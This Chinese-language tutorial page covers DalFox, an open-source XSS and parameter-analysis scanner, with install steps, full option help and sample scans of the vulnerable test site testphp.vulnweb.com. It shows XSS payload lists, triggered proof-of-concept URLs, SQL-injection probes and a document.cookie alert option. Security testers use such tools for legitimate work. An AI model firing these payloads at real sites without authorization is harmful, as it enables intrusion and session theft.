目录导航
DalFox介绍
DalFox 是一个快速、强大的参数分析型XSS 扫描器,基于一个 golang/DOM 解析器。支持友好的 Pipeline、CI/CD 和不同类型 XSS 的测试。Dal(달)是moon的韩语发音,fox被做成了Fox(Find Of XSS)

DalFox特色
模式: url sxss pipe file server payload
| 类别 | 关键特点 | 描述 |
|---|---|---|
| 发现 | 参数分析 | – 查找反射参数 – 查找活动/坏的特殊字符、事件处理程序和攻击代码 – 注入点的识别(HTML/JS/属性) inHTML-none inJS-none inJS-double inJS-single inJS-backtick inATTR-none inATTR-double inATTR-single |
| 静态分析 | – 使用 req/res base 检查 CSP、XFO 等坏头文件 | |
| BAV分析 | – 测试 BAV(基本另一个漏洞),例如sqli ssti open-redirects,crlf | |
| 参数挖掘 | – 使用字典攻击查找新参数(默认为GF-Patterns) – 支持自定义字典文件 ( --mining-dict-word)– 使用 DOM 查找新参数 – 使用远程字典挖掘 ( --remote-wordlists) | |
| 内置 Grepping | – 识别SSTi、Credential、SQL Error等基本信息泄露 | |
| WAF检测和规避 | – 检测到 WAF(Web 应用程序防火墙)。 – 如果找到 waf 并使用特殊标志,使用慢速请求规避 – --waf-evasion | |
| 扫描 | XSS 扫描 | – 反射型 XSS / 存储型 XSS / DOM XSS – DOM 基础验证 – 无头基础验证 – 带参数、标头( -b、--blind选项)的盲 XSS 测试– 仅测试选定参数 ( -p, --param)– 仅测试参数分析 ( --only-discovery) |
| 友好管道 | – 单 url 模式 ( dalfox url)– 从文件模式 ( dalfox file urls.txt)– 从 IO(管道) 模式 ( dalfox pipe)– 从原始 http 请求文件模式 ( dalfox file raw.txt --rawdata) | |
| payloads优化查询 | – 通过抽象检查注入点并生成适合的payloads。 – 基于 badchar 消除不必要的有效载荷 | |
| 编码器 | – 所有payloads测试(内置、您的自定义/盲测)都与编码器并行测试。 – 双 URL 编码器 – HTML 十六进制编码器 | |
| 序列 | – 自动检查存储 xss 的特殊页面 ( --trigger)– 支持 ( --sequence) 存储 XSS 选项,仅sxss模式 | |
| HTTP | HTTP 选项 | – 覆盖 HTTP 方法 ( -X, --method)– 跟随重定向 ( --follow-redirects)– 添加标头 ( -H, --header)– 添加 cookie ( -C, --cookie)– 添加用户代理 ( --user-agent)– 设置超时 ( --timeout)– 设置延迟 ( --delay)– 设置代理 ( --proxy)– 设置忽略返回代码 ( --ignore-return)– 从原始请求 ( --cookie-from-raw)加载 cookie |
| 并发 | Worker | – 设置worker编号( -w, --worker) |
| N * 主机 | – 使用多线程模式 ( --multicast) ,仅file/pipe模式 | |
| 输出 | 输出 | – 只有 PoC 代码和有用信息被写入标准 输出 – 保存输出 ( -o, --output) |
| 格式 | – JSON / 普通 ( --format) | |
| printing | – 静音模式 ( --silence)– 您可以选择不打印颜色 ( --no-color)– 您可以选择不打印微调器 ( --no-spinner)– 您可以选择仅显示特殊的 poc 代码 ( --only-poc) | |
| 可扩展性 | REST API | – API 服务器和 Swagger ( dalfox server) |
| payloads模式 | – 生成和枚举用于 XSS 测试的 payloads ( dalfox payload) | |
| 发现动作 | – 允许您指定检测到时要采取的操作。 – 通知,例如 ( --found-action) | |
| 自定义搜索 | – 可以使用自定义正则表达式对响应进行 grep – 如果重复检测,则执行重复数据删除 ( --grep) | |
| 自定义 payloads | – 使用自定义 payloads 列表文件 ( --custom-payload)– 自定义警报值 ( --custom-alert-value)– 自定义警报类型 ( --custom-alert-type) | |
| 远程 payloads | – 使用来自portswigger、payloadbox等的远程payloads..( --remote-payloads) | |
| 包 | 包管理器 | – pkg.go.dev –homebrew with tap – snapcraft |
| Docker 环境 | – docker hub – docker 的 gitub 包 | |
| 其他 | – github action |
以及测试所需的各种选项:D

dalfox安装方法
直接下载解压运行
例如在kali linux中下载 alfox_2.5.3_linux_amd64.tar.gz
解压后
在该解压文件夹下打开cmd
输入 ./alfox回车即可
使用Homebrew
Homebrew 是 MacOS(或 linux)的包管理器。在使用Homebrew的设备上,您可以使用 brew 命令轻松安装/更新。
安装Homebrew
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install.sh)"安装 dalfox
brew tap hahwul/dalfox
brew install dalfox
使用 Snapcraft
Snapcraft 是 Linux 的打包管理器之一。
与 app 和 yum 不同,它可以独立于部署操作系统版本使用。
安装 Snapcraft
请检查此文件
https://snapcraft.io/docs/installing-snapd
安装 dalfox
sudo snap install dalfox从源码安装(开发版)
1.17
go install github.com/hahwul/dalfox/v2@latest1.16
GO111MODULE=on go get github.com/hahwul/dalfox/v2使用 Docker安装
Dalfox 按版本提供 docker 镜像。它可以在容量较小的情况下轻轻使用。
docker pull hahwul/dalfox:latest如果你安装了它,使用像这个命令
docker run -it hahwul/dalfox:latest /app/dalfox url https://www.hahwul.com或直接使用docker
docker run -it hahwul/dalfox:latest /bin/bash
./dalfoxdalfox下载地址
①GitHub
dalfox_2.5.3_darwin_amd64.tar.gz7.68 MB
dalfox_2.5.3_darwin_arm64.tar.gz7.67 MB
dalfox_2.5.3_freebsd_386.tar.gz7.05 MB
dalfox_2.5.3_freebsd_amd64.tar.gz7.49 MB
dalfox_2.5.3_freebsd_arm64.tar.gz7.02 MB
dalfox_2.5.3_freebsd_armv6.tar.gz7.07 MB
dalfox_2.5.3_linux_386.tar.gz7.05 MB
dalfox_2.5.3_linux_amd64.tar.gz7.47 MB
dalfox_2.5.3_linux_arm64.tar.gz7.01 MB
dalfox_2.5.3_linux_armv6.tar.gz7.06 MB
dalfox_2.5.3_windows_amd64.tar.gz7.51 MB
②云中转网盘:
yunzhongzhuan.com/#sharefile=3iy5zBaq_13472
解压密码: www.ddosi.org
DalFox更新方法
从 Homebrew 安装的更新方法
brew upgrade dalfox从 snapcraft 安装的更新方法
sudo snap refresh dalfox从源代码安装(go-get)的更新方法
go get -v github.com/hahwul/dalfox/v2从 docker 安装的更新方法
docker pull hahwul/dalfox:latestDalFox用法
Dalfox 的选项主要配置为commands和flags。
dalfox [command] [flags]Modes:
file Use file mode(targets list or rawdata)
help Help about any command
pipe Use pipeline mode
server Start API Server
sxss Use Stored XSS mode
url Use single target mode
version Show version
Global Flags:
-b, --blind string Add your blind xss
* Example: -b hahwul.xss.ht
--config string Using config from file
-C, --cookie string Add custom cookie
--cookie-from-raw string Load cookie from burp raw http request
* Example: --cookie-from-raw request.txt
--custom-alert-type string Change alert value type
* Example: --custom-alert-type=none / --custom-alert-type=str,none (default "none")
--custom-alert-value string Change alert value
* Example: --custom-alert-value=document.cookie (default "1")
--custom-payload string Add custom payloads from file
-d, --data string Using POST Method and add Body data
--debug debug mode, save all log using -o option
--deep-domxss DOM XSS Testing with more payloads on headless [so slow]
--delay int Milliseconds between send to same host (1000==1s)
-F, --follow-redirects Following redirection
--format string Stdout output format
* Supported: plain / json (default "plain")
--found-action string If found weak/vuln, action(cmd) to next
* Example: --found-action='./notify.sh'
--found-action-shell string Select shell application for --found-action (default "bash")
--grep string Using custom grepping file
* Example: --grep ./samples/sample_grep.json
-H, --header string Add custom headers
-h, --help help for dalfox
--ignore-return string Ignore scanning from return code
* Example: --ignore-return 302,403,404
-X, --method string Force overriding HTTP Method
* Example: -X PUT (default "GET")
--mining-dict Find new parameter with dictionary attack, default is Gf-Patterns=>XSS (default true)
-W, --mining-dict-word string Custom wordlist file for param mining
* Example: --mining-dict-word word.txt
--mining-dom Find new parameter in DOM (attribute/js value) (default true)
--no-color Not use colorize
--no-spinner Not use spinner
--only-custom-payload Only testing custom payload (required --custom-payload)
--only-discovery Only testing parameter analysis (same '--skip-xss-scanning' option)
--only-poc string Shows only the PoC code for the specified pattern (g: grep / r: reflected / v: verified)
-o, --output string Write to output file (By default, only the PoC code is saved)
--output-all All log write mode (-o or stdout)
-p, --param string Only testing selected parameters
--proxy string Send all request to proxy server
* Example: --proxy http://127.0.0.1:8080
--remote-payloads string Using remote payload for XSS testing
* Supported: portswigger/payloadbox
* Example: --remote-payloads=portswigger,payloadbox
--remote-wordlists string Using remote wordlists for param mining
* Supported: burp/assetnote
* Example: --remote-wordlists=burp
-S, --silence Not printing all logs
--skip-bav Skipping BAV(Basic Another Vulnerability) analysis
--skip-grepping Skipping built-in grepping
--skip-headless Skipping headless browser base scanning[DOM XSS and inJS verify]
--skip-mining-all Skipping ALL parameter mining
--skip-mining-dict Skipping Dict base parameter mining
--skip-mining-dom Skipping DOM base parameter mining
--skip-xss-scanning Skipping XSS Scanning (same '--only-discovery' option)
--timeout int Second of timeout (default 10)
--user-agent string Add custom UserAgent
-w, --worker int Number of worker (default 100)
Server Flags:
-h, --help help for server
--host string Bind address (default "0.0.0.0")
--port int Bind Port (default 6664)
Pipe Flags:
-h, --help help for pipe
--mass Parallel scanning N*Host mode (show only poc code)
--mass-worker int Parallel worker of --mass and --multicast option (default 10)
--multicast Parallel scanning N*Host mode (show only poc code)
File Flags:
-h, --help help for file
--http Using force http on rawdata mode
--mass Parallel scanning N*Host mode (show only poc code)
--mass-worker int Parallel worker of --mass and --multicast option (default 10)
--multicast Parallel scanning N*Host mode (show only poc code)
--rawdata Using req rawdata from Burp/ZAP
SXSS Flags:
-h, --help help for sxss
--sequence int Set sequence to first number
* Example: --trigger=https://~/view?no=SEQNC --sequence=3 (default -1)
--trigger string Checking this url after inject sxss code
* Example: --trigger=https://~~/profile
Payload Flags:
--encoder-url Encoding output [URL]
--entity-event-handler Enumerate a event handlers for xss
--entity-gf Enumerate a gf-patterns xss params
--entity-special-chars Enumerate a special chars for xss
--entity-useful-tags Enumerate a useful tags for xss
--enum-attr Enumerate a in-attr xss payloads
--enum-common Enumerate a common xss payloads
--enum-html Enumerate a in-html xss payloads
--enum-injs Enumerate a in-js xss payloads
-h, --help help for payload
--make-bulk Make bulk payloads for stored xss
--remote-payloadbox Enumerate a payloadbox's xss payloads
--remote-portswigger Enumerate a portswigger xss cheatsheet payloads
中文翻译
模式:
file 使用文件模式(目标列表或原始数据)
help 任何命令的帮助信息
pipe 使用管道模式
server 启动API server
sxss 使用存储型XSS模式
url 使用单目标模式
version 显示版本信息
整体参数:
-b, --blind string 添加你的盲xss列表
* 例如: -b hahwul.xss.ht
--config string 从文件导入配置文件
-C, --cookie string 添加自定义cookie
--cookie-from-raw string 从burp raw http请求加载cookie
* 例如: --cookie-from-raw request.txt
--custom-alert-type string 更改警报值类型
* 例如: --custom-alert-type=none / --custom-alert-type=str,none (default "none")
--custom-alert-value string 更改警报值类型
* 例如: --custom-alert-value=document.cookie (default "1")
--custom-payload string 从文件中添加自定义payload
-d, --data string 使用POST方法并添加Body数据
--debug 调试模式,使用-o选项保存所有日志
--deep-domxss 在headless上使用更多payload进行DOM XSS测试[十分缓慢]
--delay int 发送到同一主机的间隔毫秒数(1000==1s)
-F, --follow-redirects 跟随重定向
--format string 标准输出的输出格式
* 支持的格式: plain / json (default "plain")
--found-action string 如果找到漏洞,到下一步动作(cmd)
* 例如: --found-action='./notify.sh'
--found-action-shell string 选择shell应用程序(默认为bash)
--grep string 使用自定义grepping文件
* 例如: --grep ./samples/sample_grep.json
-H, --header string 添加自定义头
-h, --help dalfox帮助信息
--ignore-return string 忽略返回代码进行扫描
* 例如: --ignore-return 302,403,404
-X, --method string 强制覆盖HTTP方法
* 例如: -X PUT (default "GET")
--mining-dict 查找带有字典攻击的新参数,默认为Gf-Patterns=>XSS(默认为true)
-W, --mining-dict-word string 用于参数挖掘的自定义字典列表文件
* 例如: --mining-dict-word word.txt
--mining-dom 在DOM中查找新参数(attribute/js value)(默认为true)
--no-color 不要使用colorize
--no-spinner 不要使用spinner
--only-custom-payload 仅测试自定义payload(必需 --custom-payload)
--only-discovery 仅测试参数分析(相同的'--skip-xss-scanning'选项)
--only-poc string 只显示指定模式的PoC代码(g: grep / r: reflected / v: verified)
-o, --output string 写入输出文件(默认情况下,只保存PoC代码)
--output-all 所有日志写入模式(-o或标准输出)
-p, --param string 只测试选定的参数
--proxy string 发送所有请求到代理服务器
* 例如: --proxy http://127.0.0.1:8080
--remote-payloads string 使用远程payload进行XSS测试
* 支持的远程payload: portswigger/payloadbox
* 例如: --remote-payloads=portswigger,payloadbox
--remote-wordlists string 使用远程字典列表进行参数挖掘
* 支持: burp/assetnote
* 例如: --remote-wordlists=burp
-S, --silence 不打印所有日志
--skip-bav 跳过BAV(另一个基本漏洞)分析
--skip-grepping 跳过内置的grepping
--skip-headless Skipping headless browser base scanning[DOM XSS and inJS verify]
--skip-mining-all 跳过所有的参数挖掘
--skip-mining-dict 跳过Dict型参数挖掘
--skip-mining-dom 跳过DOM型基础参数挖掘
--skip-xss-scanning 跳过XSS扫描(相同的'--only-discovery'选项)
--timeout int 超时时间(默认为10秒)
--user-agent string 添加自定义UserAgent
-w, --worker int 并发数量(默认100)
服务器 Flags:
-h, --help 服务器的帮助
--host string 绑定地址(默认为0.0.0.0)
--port int 绑定端口(默认为6664)
Pipe Flags:
-h, --help pipe帮助信息
--mass 并行扫描N*主机模式(仅显示poc代码)
--mass-worker int 选项的并行工作器(默认为10)
--multicast 并行扫描N*主机模式(仅显示poc代码)
File Flags:
-h, --help 文件帮助信息
--http 在rawdata模式下强制http
--mass 并行扫描N*主机模式(仅显示poc代码)
--mass-worker int 选项的并行工作器(默认为10)
--multicast 并行扫描N*主机模式(仅显示poc代码)
--rawdata Using req rawdata from Burp/ZAP
SXSS Flags:
-h, --help sxss帮助信息
--sequence int 将sequence设置为第一个数字
* 例如: --trigger=https://~/view?no=SEQNC --sequence=3 (default -1)
--trigger string 在注入sxss代码后检查这个url
* 例如: --trigger=https://~~/profile
Payload Flags:
--encoder-url 编码输出[URL]
--entity-event-handler 枚举xss的事件处理程序
--entity-gf 枚举一个gf-patterns xss参数
--entity-special-chars 为xss枚举一个特殊字符
--entity-useful-tags 为xss列举一个有用的标记
--enum-attr 枚举一个in-attr xss payload
--enum-common 列举一个常见的xss payload
--enum-html 枚举一个内html xss payload
--enum-injs 枚举一个in-js xss payload
-h, --help 帮助payload
--make-bulk 为存储的xss创建批量 payload
--remote-payloadbox 枚举一个payload箱的xsspayload
--remote-portswigger 列举端口装卸工具xss备查单payload模式(命令)
dalfox 一共支持五种模式。( url/ pipe/ file/ sxss/ server)
每种模式都有以下目的。
网址模式
url mode 是检测单个 URL 的 XSS 的模式。
dalfox url {TARGET-URL}例如
dalfox url http://testphp.vulnweb.com/listproducts.php\?cat\=123\&artist\=123\&asdf\=ff流水线模式
pipemode 是扫描多个 URL 的模式。我作为系统 I/O 接收输入,因此您可以通过管道与其他工具连接。
dalfox pipe例如
echo urls.txt | dalfox pipe文件模式
filemode 是一种扫描多个 URL 或基于 Burp Suite/ZAP 中的原始请求文件进行扫描的模式。输入是文件名。
dalfox file {filename}如果该文件是一个 URL 列表,则继续像 Pipe 一样扫描多个 URL,如果是该--rawdata选项,则将其识别为原始请求,分析该文件并对其进行测试。
从文件扫描网址
dalfox file urls.txt从 burp/zap 原始请求文件扫描
dalfox file req.raw --rawdata存储型 XSS 模式
sxssmode 是一种便于识别 Stored XSS 的模式。默认行为与 url 模式相同,但您可以指定单独的 URL 进行验证,并且可以使用 –sequence 选项生成动态验证 URL,以防验证 URL 更改。
dalfox sxss {TARGET-URL} --trigger {VERIFY_URL}例如
dalfox sxss https://test.url.local/update_profile -d "nickname=abc" --trigger "https://test.url.local/my_profile"服务器模式(REST API)
servermode 是一种 REST API 模式,它考虑了可扩展性。使用此模式,dalfox 充当 REST API 服务器并可以使用 Web 请求执行扫描。
dalfox server例如
▶ dalfox server --host 0.0.0.0 --port 8090
_..._
.' .::::. __ _ _ ___ _ __ __
: :::::::: | \ / \ | | | __/ \\ V /
: :::::::: | o ) o || |_ | _( o )) (
'. '::::::' |__/|_n_||___||_| \_//_n_\
'-.::''
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
? Target REST API Mode
? Listen Address 0.0.0.0:8090
? Method GET
? Worker 100
? BAV true
⛏ Mining true (Gf-Patterns)
? Mining-DOM true (mining from DOM)
⏱ Timeout 10
? FollowRedirect false
? Started at 2021-07-08 18:10:15.214339875 +0900 KST m=+0.027712246
并支持 swagger-ui
基本扫描
请求
curl -X POST "http://localhost:6664/scan" -H "accept: application/json" -H "Content-Type: application/json" -d "{\"url\": \"https://www.hahwul.com\"}"资源
{"code":200,"msg":"28846e5b355577ecd60766f45735c4c687e8c1c200db65700e3f458b73234984","data":null}
使用选项扫描
请求
curl -X POST "http://localhost:6664/scan" \
-H "accept: application/json" \
-H "Content-Type: application/json" \
-d "{\"url\": \"https://www.hahwul.com\", \"options\":{\"cookie\":\"testz=11\",\"worker\":1}}"
资源
{"code":200,"msg":"0462c53f75a528d263787af314f90e58016d693554216b9a4e34b50ad92da9ba","data":null}
选项列表
默认情况下,选项值与 cli 选项大致相同。
{
"url":"target",
"options": {
"param":"only testing this parameter",
"cookie": "auth=1234",
"header": "API-Key: abcd",
"config": "",
"blind": "your.xss.ht",
"data": "param=1234",
"user-agent": "ChromeTestUA",
"output": "output file",
"format": "json",
"found-action": "echo 1",
"proxy": "http://127.0.0.1:8080",
"grep": "TESTTOKEN",
"ignore-return": "500",
"trigger": "/trigger_url_using_sxss_mode",
"timeout": 5,
"worker": 30,
"delay": 1,
"sequence": 1,
"only-discovery": false,
"only-custom-payload": false,
"silence": false,
"mass": false,
"follow-redirects": false,
"mining-dict": true,
"mining-dom": false,
"mining-dict-word": "file_name",
"no-color": false,
"method": "GET",
"no-spinner": false,
"no-bav": false,
"skip-grepping": false,
"debug": false,
}
}
Swagger-ui
Swagger ui 在 dalfox 中可用。
http://your-host:your-port/swagger/index.html例如 http://localhost:6664/swagger/index.html
payload模式
payloadmode 是一种便于 XSS 测试的模式。生成和枚举 XSS Payloads 和 wordlist
dalfox payload {flags}例如
dalfox payload --enum-injs --entity-event-handler"Make-bulk
Make-bulk 生成许多 xss payload。此时,警报的参数配置为序列,很容易找到XSS测试期间触发的有效载荷。
dalfox payload --make-bulk输出
...snip...
<track onbeforepaste=\"alert(488)\" contenteditable>test<\/track>
<tt onbeforepaste=\"alert(489)\" contenteditable>test<\/tt>
<u onbeforepaste=\"alert(490)\" contenteditable>test<\/u>
<ul onbeforepaste=\"alert(491)\" contenteditable>test<\/ul>
<var onbeforepaste=\"alert(492)\" contenteditable>test<\/var>
<video onbeforepaste=\"alert(493)\" contenteditable>test<\/video>
<wbr onbeforepaste=\"alert(494)\" contenteditable>test<\/wbr>
<xmp onbeforepaste=\"alert(495)\" contenteditable>test<\/xmp>
<body onbeforeprint=alert(496)>
<svg><path><animateMotion onbegin=alert(497) dur=\"1s\" repeatCount=\"1\">
<svg><animatetransform onbegin=alert(498) attributeName=transform>
<svg><set onbegin=alert(499) attributename=x dur=1s>
<svg><animate onbegin=alert(500) attributeName=x dur=1s>
<input onblur=alert(501) id=x><input autofocus>
<textarea onblur=alert(502) id=x><\/textarea><input autofocus>
...snip...
编码器
--encoder-url Encoding output [URL]支持的格式
--entity-event-handler Enumerate a event handlers for xss
--entity-gf Enumerate a gf-patterns xss params
--entity-special-chars Enumerate a special chars for xss
--entity-useful-tags Enumerate a useful tags for xss
--enum-attr Enumerate a in-attr xss payloads
--enum-common Enumerate a common xss payloads
--enum-html Enumerate a in-html xss payloads
--enum-injs Enumerate a in-js xss payloads
--make-bulk Make bulk payloads for stored xss
--remote-payloadbox Enumerate a payloadbox's xss payloads
--remote-portswigger Enumerate a portswigger xss cheatsheet payloads
截图
扫描单个 URL
命令
dalfox url http://testphp.vulnweb.com/listproducts.php
输出
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
[*] Using single target mode
[*] Target URL: http://testphp.vulnweb.com/listproducts.php
[*] Vaild target [ code:200 / size:4819 ]
[*] Using dictionary mining option [list=GF-Patterns] ?⛏
[*] Using DOM mining option ?⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] ?
[*] Start static analysis.. ?
[*] BAV analysis done ✓
[*] Start parameter analysis.. ?
[I] Found 2 testing point in DOM Mining
[G] Found dalfox-error-mysql2 via built-in grepping / original request
Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php
[G] Found dalfox-error-mysql via built-in grepping / original request
Warning: mysql_fetch_array() expects parameter 1 to be resource, null given in /hj/var/www/listproducts.php on line 74
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php
[*] Static analysis done ✓
[G] Found dalfox-error-mysql1 via built-in grepping / payload: dalfox>
SQL syntax; check the manual that corresponds to your MySQL
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=dalfox%3E
[G] Found dalfox-error-mysql5 via built-in grepping / payload: dalfox>
check the manual that corresponds to your MySQL server version
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?cat=dalfox%3E
[*] Parameter analysis done ✓
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected cat param => Injected: /inHTML-none(1) ▶
48 line: Error: Unknown column 'DalFox' in 'where cl
[*] Generate XSS payload and optimization.Optimization.. ?
[*] Start XSS Scanning.. with 201 queries ?
[V] Triggered XSS Payload (found DOM Object): cat=<dalfox class=dalfox>
48 line: yntax to use near '=<dalfox class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?cat=%3Cdalfox+class%3Ddalfox%3E
[*] Finish :D扫描多个 URL
使用管道模式
命令
cat samples/sample_target.txt| dalfox pipe输出
[*] Using pipeline mode
[*] Loaded 2 target urls
[*] Target URL: https://www.hahwul.com/?q=123
[*] Vaild target [ code:200 / size:68629 ]
[*] Using dictionary mining option [list=GF-Patterns] ?⛏
[*] Using DOM mining option ?⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] ?
[*] Start static analysis.. ?
[*] Start parameter analysis.. ?
[*] Static analysis done ✓
[I] Found 1 testing point in DOM Mining
[*] BAV analysis done ✓ing routines
[*] Parameter analysis done ✓tines
[I] Content-Type is text/html; charset=utf-8
[I] Access-Control-Allow-Origin is *
[*] Generate XSS payload and optimization.Optimization.. ?
[*] Start XSS Scanning.. with 33 queries ?
[*] Finish :D
[*] Target URL: http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=1
[*] Vaild target [ code:200 / size:4868 ]
[*] Using dictionary mining option [list=GF-Patterns] ?⛏
[*] Using DOM mining option ?⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] ?
[*] Start parameter analysis.. ?
[*] Start static analysis.. ?
[G] Found dalfox-error-mysql via built-in grepping / payload: toGrepping
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/listproducts.php on line 74
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=%3B
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toGrepping
Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=%3B
[G] Found dalfox-error-mysql5 via built-in grepping / payload: toGrepping
check the manual that corresponds to your MySQL server version
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?cat=+AND+0&ff=1
[G] Found dalfox-error-mysql1 via built-in grepping / payload: toGrepping
SQL syntax; check the manual that corresponds to your MySQL
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=+AND+0&ff=1
[I] Found 2 testing point in DOM Mining
[*] Static analysis done ✓
[*] BAV analysis done ✓
[*] Parameter analysis done ✓tines
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected cat param => Injected: /inHTML-none(1) ▶
48 line: Error: Unknown column 'asdfDalFox' in 'where cl
[*] Generate XSS payload and optimization.Optimization.. ?
[*] Start XSS Scanning.. with 201 queries ?
[V] Triggered XSS Payload (found DOM Object): cat='><sVg/onload=alert(45) class=dalfox>
48 line: syntax to use near ''><sVg/onload=alert(45) class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf%27%3E%3CsVg%2Fonload%3Dalert%2845%29+class%3Ddalfox%3E&ff=1
使用文件模式
命令
dalfox file ./samples/sample_target.txt输出
[*] Using file mode(targets list)
[*] Loaded 2 target urls
[*] Target URL: https://www.hahwul.com/?q=123
[*] Vaild target [ code:200 / size:68629 ]
[*] Using dictionary mining option [list=GF-Patterns] ?⛏
[*] Using DOM mining option ?⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] ?
[*] Start parameter analysis.. ?
[*] Start static analysis.. ?
[I] Found 1 testing point in DOM Mining
[*] Static analysis done ✓
[*] BAV analysis done ✓ing routines
[*] Parameter analysis done ✓
[I] Content-Type is text/html; charset=utf-8
[I] Access-Control-Allow-Origin is *
[*] Generate XSS payload and optimization.Optimization.. ?
[*] Start XSS Scanning.. with 33 queries ?
[*] Finish :D
[*] Target URL: http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=1
[*] Vaild target [ code:200 / size:4868 ]
[*] Using dictionary mining option [list=GF-Patterns] ?⛏
[*] Using DOM mining option ?⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] ?
[*] Start static analysis.. ?
[*] Start parameter analysis.. ?
[G] Found dalfox-error-mysql via built-in grepping / payload: toGrepping
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/listproducts.php on line 74
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=%27+or+
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toGrepping
Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=%27+or+
[*] Static analysis done ✓
[G] Found dalfox-error-mysql5 via built-in grepping / payload: toGrepping
check the manual that corresponds to your MySQL server version
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?cat=+HAVING+1%3D1--&ff=1
[G] Found dalfox-error-mysql1 via built-in grepping / payload: toGrepping
SQL syntax; check the manual that corresponds to your MySQL
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=+HAVING+1%3D1--&ff=1
[I] Found 2 testing point in DOM Mining
[*] BAV analysis done ✓ing routines
[*] Parameter analysis done ✓tines
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected cat param => Injected: /inHTML-none(1) ▶
48 line: Error: Unknown column 'asdfDalFox' in 'where cl
[*] Generate XSS payload and optimization.Optimization.. ?
[*] Start XSS Scanning.. with 201 queries ?
[V] Triggered XSS Payload (found DOM Object): cat=</ScriPt><sCripT class=dalfox>alert(45)</sCriPt>
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf%3C%2FScriPt%3E%3CsCripT+class%3Ddalfox%3Ealert%2845%29%3C%2FsCriPt%3E&ff=1
[*] Finish :D
高级使用指南
输出处理
通过 Pipeline 使用 dalfox 输出到其他工具
命令
dalfox url http://testphp.vulnweb.com/listproducts.php | grep "\[V\]" | cut -d " " -f2 | xargs -I % open %
仅使用 Stdout 保存 PoC 代码
命令
dalfox url http://testphp.vulnweb.com/listproducts.php > output输出文件
▶ cat output
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?cat=dalfox.
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=dalfox.
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?cat=%3CsCriPt+class%3Ddalfox%3Eprompt%2845%29%3C%2Fscript%3E
仅保存带有-o标志的PoC 代码
命令
dalfox url http://testphp.vulnweb.com/listproducts.php -o output
输出文件
▶ cat output
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?cat=dalfox.
